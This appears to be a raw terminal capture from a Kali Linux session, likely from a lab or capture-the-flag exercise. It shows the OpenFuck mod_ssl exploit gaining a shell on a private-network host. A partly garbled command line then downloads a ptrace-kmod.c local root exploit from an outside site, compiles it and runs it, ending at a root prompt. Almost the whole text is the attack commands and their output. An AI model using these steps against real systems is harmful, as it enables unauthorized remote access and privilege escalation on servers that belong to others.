 root@kali:~/桌面/mod_ssl# ./mod_ssl 0×6b 192.168.1.104 -c 50
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 50 of 50
Establishing SSL connection
cipher: 0×4043808c   ciphers: 0×80f81c8
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
d.c; ./exploit; -kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmo
--04:36:46--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]
    0K ...                                                   100% @   1.87 MB/s
04:36:50 (1.87 MB/s) - `ptrace-kmod.c' saved [3921/3921]
gcc: file path prefix `/usr/bin' never used
[+] Attached to 24154
[+] Signal caught
[+] Shellcode placed at 0×4001189d
[+] Now wait for suid shell...
whoami
root